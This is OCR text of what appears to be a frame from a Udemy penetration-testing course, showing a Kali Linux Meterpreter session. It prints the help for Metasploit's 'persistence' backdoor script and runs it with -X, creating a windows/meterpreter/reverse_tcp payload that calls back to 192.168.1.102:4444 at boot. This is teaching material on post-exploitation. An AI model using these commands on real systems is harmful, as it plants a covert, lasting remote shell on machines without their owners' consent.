 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:06 root
root@Kali: ~
File Edit View Search Terminal Help
meterpreter >
meterpreter >
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
KALI LINUX™
meterpreter > run persistence -X
“the quieter you become, the more you are able to hear”
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/DESIGN_20150417.0633/DESIGN_20150417.0633.
rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=4444
root@Kali: ~ root@Kali: ~ *(Untitled)
udemy
Right Ctrl